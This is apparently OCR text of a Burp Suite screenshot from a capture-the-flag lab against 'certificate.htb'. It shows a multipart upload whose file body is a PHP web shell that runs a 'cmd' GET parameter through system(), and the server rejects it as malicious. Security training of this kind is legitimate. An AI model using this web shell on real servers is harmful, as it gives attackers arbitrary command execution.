 12:53
Upload assign
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 ×
Send Cancel
Target: http://certificate.htb HTTP/1
Request
Pretty Raw Hex \n
13 Cookie: PHPSESSID=v8grgb210i7oru6bbld5c1od0l
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryIJ2HDBzK6xmRxIAC
17 Content-Disposition: form-data; name="info"
18
19 Learn Angular JS Course for Legendary Persons - Final
20 ------WebKitFormBoundaryIJ2HDBzK6xmRxIAC
21 Content-Disposition: form-data; name="quizz_id"
22
23 26
24 ------WebKitFormBoundaryIJ2HDBzK6xmRxIAC
25 Content-Disposition: form-data; name="file"; filename="named.zip"
26 Content-Type: application/zip
27
28 <html>
29 <body>
30 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
31 <input type="TEXT" name="cmd" id="cmd" size="80">
32 <input type="SUBMIT" value="Execute">
33 </form>
34 <pre>
35 <?php
36 if(isset($_GET['cmd']))
37 {
38 system($_GET['cmd']);
39 }
40 ?>
41 </pre>
42 </body>
43 <script>document.getElementById("cmd").focus();</script>
44 </html>
45 ------WebKitFormBoundaryIJ2HDBzK6xmRxIAC--
46
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 02 Jun 2025 11:19:27 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 86
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <h1>
400 Bad Request
</h1>
<p>
The request you sent contains bad or malicious content.
</p>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Custom actions
Done
422 bytes | 418 millis
Event log All issues
Memory: 158.6MB
Disabled